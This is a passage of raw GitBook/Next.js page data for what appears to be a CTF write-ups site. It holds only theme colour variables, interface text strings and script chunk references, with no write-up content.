f1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L10\",null,{\"children\":[\"$L11\",[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]]}]]}]\nb:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L14\",null,{\"children\":\"$L15\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L16\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$17\",null,{\"fallback\":null,\"children\":\"$L18\"}]}]}]]}]\n19:I[32292,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"SitePageNotFound\"]\ne:[\"$\",\"$L19\",null,{}]\n"])</script><script>self.__next_f.push([1,"15:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"dark\"}]]\n11:null\n"])</script><script>self.__next_f.push([1,"1a:T2bc9,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 252 248 255; --contrast-primary-2: 29 29 29;\n--primary-3: 251 244 255; --contrast-primary-3: 29 29 29;\n--primary-4: 248 237 255; --contrast-primary-4: 29 29 29;\n--primary-5: 245 230 255; --contrast-primary-5: 29 29 29;\n--primary-6: 239 220 255; --contrast-primary-6: 29 29 29;\n--primary-7: 228 206 254; --contrast-primary-7: 29 29 29;\n--primary-8: 217 192 247; --contrast-primary-8: 29 29 29;\n--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;\n--primary-10: 155 67 226; --contrast-primary-10: 255 255 255;\n--primary-11: 123 96 153; --contrast-primary-11: 255 255 255;\n--primary-12: 32 26 38; --contrast-primary-12: 255 255 255;\n--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 250 250 250; --contrast-tint-2: 29 29 29;\n--tint-3: 247 247 247; --contrast-tint-3: 29 29 29;\n--tint-4: 242 242 242; --contrast-tint-4: 29 29 29;\n--tint-5: 237 237 237; --contrast-tint-5: 29 29 29;\n--tint-6: 229 229 229; --contrast-tint-6: 29 29 29;\n--tint-7: 217 217 217; --contrast-tint-7: 29 29 29;\n--tint-8: 204 204 204; --contrast-tint-8: 29 29 29;\n--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;\n--tint-10: 121 121 121; --contrast-tint-10: 255 255 255;\n--tint-11: 110 110 110; --contrast-tint-11: 255 255 255;\n--tint-12: 29 29 29; --contrast-tint-12: 255 255 255;\n--tint-original: 29 29 29; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 29 29 29;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--dan"])</script><script>self.__next_f.push([1,"ger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 36 33 39; --contrast-primary-2: 255 255 255;\n--primary-3: 47 41 53; --contrast-primary-3: 255 255 255;\n--primary-4: 52 43 62; --contrast-primary-4: 255 255 255;\n--primary-5: 59 47 73; --contrast-primary-5: 255 255 255;\n--primary-6: 65 49 81; --contrast-primary-6: 255 255 255;\n--primary-7: 77 57 97; --contrast-primary-7: 255 255 255;\n--primary-8: 89 66 113; --contrast-primary-8: 255 255 255;\n--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;\n--primary-10: 179 94 253; --contrast-primary-10: 255 255 255;\n--primary-11: 206 177 240; --contrast-primary-11: 29 29 29;\n--primary-12: 255 252 255; --contrast-primary-12: 29 29 29;\n--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 34; --contrast-tint-2: 255 255 255;\n--tint-3: 44 44 44; --contrast-tint-3: 255 255 255;\n--tint-4: 48 48 48; --contrast-tint-4: 255 255 255;\n--tint-5: 53 53 53; --contrast-tint-5: 255 255 255;\n--tint-6: 57 57 57; --contrast-tint-6: 255 255 255;\n--tint-7: 67 67 67; --contrast-tint-7: 255 255 255;\n--tint-8: 78 78 78; --contrast-tint-8: 255 255 255;\n--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;\n--tint-10: 144 144 144; --contrast-tint-10: 255 255 255;\n--tint-11: 192 192 192; --contrast-tint-11: 29 29 29;\n--tint-12: 255 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 255 255 255; --contrast-tint-original: 29 29 29;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 255 255 255;\n                        --header-link: 29 29 29;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: "])</script><script>self.__next_f.push([1,"255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;\n--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;\n--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;\n--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;\n--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;\n--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;\n--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;\n--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;\n--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;\n--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;\n--success-2: 31 36 32; --contrast-success-2: 255 255 255;\n--success-3: 37 47 38; --contrast-success-3: 255 255 255;\n--success-4: 37 52 39; --contrast-success-4: 255 255 255;\n--success-5: 38 60 41; --contrast-success-5: 255 255 255;\n--success-6: 38 65 41; --contrast-success-6: 255 255 255;\n--success-7: 42 77 48; --contrast-success-7: 255 255 255;\n--success-8: 47 89 54; --contrast-success-8: 255 255 255;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 176 54; --contrast-success-10: 255 255 255;\n--success-11: 155 208 161; --contrast-success-11: 29 29 29;\n--success-12: 246 255 247; --contrast-success-12: 29 29 29;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n                d:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"className\":\"rounded-corners theme-bold tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_34c778 font-Ubuntu dark sheet-open:gutter-stable\",\"children\":[[\"$\",\"head\",null,{\"children\":[null,null,null,null,[\"$\",\"style\",null,{\"nonce\":\"$undefined\",\"children\":\"$1a\"}]]}],\"$L1b\"]}]\n"])</script><script>self.__next_f.push([1,"1c:I[18003,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"IconsProvider\"]\n1d:I[88476,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"RootLayoutClientContexts\"]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"body\",null,{\"className\":\"site-background sheet-open:overflow-hidden\",\"children\":[\"$\",\"$L1c\",null,{\"assetsURL\":\"https://ka-p.fontawesome.com/releases/v7.1.0/\",\"assetsURLToken\":\"a463935e93\",\"assetsByStyles\":{\"custom-icons\":{\"assetsURL\":\"https://static-2c.gitbook.com/~gitbook/static/icons\"}},\"iconStyle\":\"regular\",\"children\":[\"$\",\"$L1d\",null,{\"language\":{\"locale\":\"en\",\"language\":\"English\",\"flag\":\"🇺🇸\",\"powered_by_gitbook\":\"Powered by GitBook\",\"sponsored_via_gitbook\":\"Sponsored via GitBook\",\"switch_to_dark_theme\":\"Switch to dark theme\",\"switch_to_light_theme\":\"Switch to light theme\",\"switch_to_system_theme\":\"Switch to system theme\",\"search\":\"Search\",\"clear\":\"Clear\",\"search_back\":\"Back to search results\",\"search_or_ask\":\"Ask or search\",\"search_input_placeholder\":\"Search content\",\"search_ask_input_placeholder\":\"Search content or ask a question\",\"search_no_results_for\":\"No results for \\\"${1}\\\".\",\"search_no_results\":\"No results\",\"search_results_count\":\"$${1} results\",\"search_page_result_title\":\"Page with title ${1}\",\"search_section_result_title\":\"Section with title ${1}\",\"search_section_result_content\":\"Section with content ${1}\",\"search_section_result_default\":\"Section\",\"search_scope_title\":\"Filter\",\"search_scope_section_current\":\"$${1}\",\"search_scope_section_current_description\":\"Only the current section\",\"search_scope_section_all\":\"All docs\",\"search_scope_section_all_description\":\"All sections of the docs\",\"search_scope_variant_current\":\"$${1}\",\"search_scope_variant_current_description\":\"Only the current variant\",\"search_scope_variant_all\":\"All content\",\"search_scope_variant_all_description\":\"Every available variant\",\"ask\":\"Ask\",\"search_ask\":\"Ask \\\"${1}\\\"\",\"search_ask_description\":\"Find the answer with ${1}\",\"search_ask_sources\":\"Sources\",\"search_ask_sources_no_answer\":\"Related pages\",\"search_ask_no_answer\":\"An answer could not be found for your question. You could try rephrasing it, or be more specific.\",\"search_ask_error\":\"Something went wrong. Please try again later.\",\"on_this_page\":\"On this page\",\"next_page\":\"Next\",\"previous_page\":\"Previous\",\"page_last_modified\":\"Last updated ${1}\",\"was_this_helpful\":\"Was this helpful?\",\"was_this_helpful_positive\":\"Yes, it was!\",\"was_this_helpful_neutral\":\"Not sure\",\"was_this_helpful_negative\":\"No\",\"was_this_helpful_thank_you\":\"Thank you!\",\"was_this_helpful_comment\":\"Anything you'd like to add?\",\"was_this_helpful_positive_label\":\"Helpful\",\"was_this_helpful_negative_label\":\"Not helpful\",\"submit\":\"Submit\",\"annotation_button_label\":\"Open annotation\",\"code_copied\":\"Copied!\",\"code_copy\":\"Copy\",\"code_block_collapsed\":\"Show all ${1} lines\",\"code_block_expanded\":\"Show less\",\"table_of_contents_button_label\":\"Open table of contents\",\"cookies_title\":\"Cookies\",\"cookies_prompt\":\"This site uses cookies to deliver its service and to analyze traffic. By browsing this site, you accept the ${1}.\",\"cookies_prompt_privacy\":\"privacy policy\",\"cookies_accept\":\"Accept\",\"cookies_reject\":\"Reject\",\"close\":\"Close\",\"view\":\"View\",\"edit_on_git\":\"Edit on ${1}\",\"edit\":\"Edit\",\"notfound_title\":\"Page not found\",\"notfound_link\":\"This link points to a page that has been removed or no longer exists.\",\"notfound\":\"The page you are looking for doesn't exist.\",\"unexpected_error_title\":\"An error occurred\",\"unexpected_error\":\"Sorry, an unexpected error has occurred. Please try again later.\",\"unexpected_error_retry\":\"Try again\",\"rss_feed\":\"RSS feed\",\"open_rss_feed\":\"Subscribe to the feed for this page\",\"pdf_download\":\"Export as PDF\",\"pdf_goback\":\"Go back to content\",\"pdf_print\":\"Print or Save as PDF\",\"pdf_page_of\":\"$${1} of ${2}\",\"pdf_mode_only_page\":\"Only this page\",\"pdf_mode_all\":\"All pages\",\"pdf_limit_reached\":\"Couldn't generate the PDF for ${1} pages, generation stopped at ${2}.\",\"pdf_limit_reached_continue\":\"Extend with ${1} more pages.\",\"more\":\"More\",\"link_tooltip_external_link\":\"External link to\",\"link_tooltip_email\":\"Send an email to\",\"link_tooltip_page_anchor\":\"Jump to section\",\"open_in_new_tab\":\"Open in new tab\",\"ai_answer\":\"AI Answer\",\"ai_chat_assistant_name\":\"GitBook Assistant\",\"ai_chat_assistant_name_unbrand"])</script><script>self.__next_f.push([1,"ed\":\"AI Assistant\",\"ai_chat_assistant_description\":\"I'm here to help you with the docs.\",\"ai_chat_assistant_greeting_morning\":\"Good morning\",\"ai_chat_assistant_greeting_afternoon\":\"Good afternoon\",\"ai_chat_assistant_greeting_evening\":\"Good evening\",\"ai_chat_assistant_greeting_night\":\"Good night\",\"ai_chat_clear_conversation\":\"Clear conversation\",\"ai_chat_thinking\":\"Thinking...\",\"ai_chat_working\":\"Working...\",\"ai_chat_context_badge\":\"AI\",\"ai_chat_error\":\"Something went wrong.\",\"ai_chat_hold_message_1\":\"Thinking it through…\",\"ai_chat_hold_message_2\":\"Just a moment…\",\"ai_chat_context_title\":\"Based on your context\",\"ai_chat_context_description\":\"The assistant uses AI and your context to generate answers and perform actions.\",\"ai_chat_context_pages_youve_read\":\"Pages you've read\",\"ai_chat_context_info_provided_by_the_site\":\"Info provided by the site\",\"ai_chat_context_previous_messages\":\"Previous messages\",\"ai_chat_context_disclaimer\":\"AI responses may contain mistakes.\",\"ai_chat_input_placeholder\":\"Ask, search, or explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L1e\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v7.1.0/\"\n:HC\"https://static-2c.gitbook.com\"\n"])</script><script>self.__next_f.push([1,"1f:I[15242,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"SiteLayoutClientContexts\"]\n20:I[97306,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"AIContextProvider\"]\n21:I[4788,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"SpaceLayoutContextProvider\"]\n22:I[86117,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"AdaptiveVisitorContextProvider\"]\n23:I[81608,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5c"])</script><script>self.__next_f.push([1,"c2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"CurrentContentProvider\"]\n24:I[61145,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"VisitorSessionProvider\"]\n25:I[14417,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"InsightsProvider\"]\n26:I[40195,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"AIChatProvider\"]\n28:I[10092,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"HeaderMobileMenu\"]\n2a:I[55500,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"SearchContainer\"]\n1e:[\"$\",\"$L1f\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"dark\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L20\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L21\",null,{\"basePath\":\"/writeups\",\"children\":[\"$\",\"$L22\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://the-winrars.gitbook.io/writeups/~gitbook/visitor\",\"children\":[\"$\",\"$L23\",null,{\"organizationId\":\"-MGNtLfGFrwRlmoyGX1Y